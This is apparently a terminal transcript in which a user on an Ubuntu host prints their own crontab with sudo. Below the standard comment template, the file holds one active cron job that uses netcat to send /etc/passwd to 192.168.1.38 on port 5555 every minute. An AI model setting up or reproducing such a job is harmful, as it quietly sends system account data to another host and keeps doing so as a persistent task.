 helper@ubuntu:~$ sudo ls /var/spool/cron/crontabs/
helper
helper@ubuntu:~$ cat /var/spool/cron/crontabs/helper
cat: /var/spool/cron/crontabs/helper: Permission denied
helper@ubuntu:~$ sudo cat /var/spool/cron/crontabs/helper
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.U7Tudd/crontab installed on Thu Apr 23 06:15:03 2020)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
*/1 * * * * nc 192.168.1.38 5555 < /etc/passwd
helper@ubuntu:~$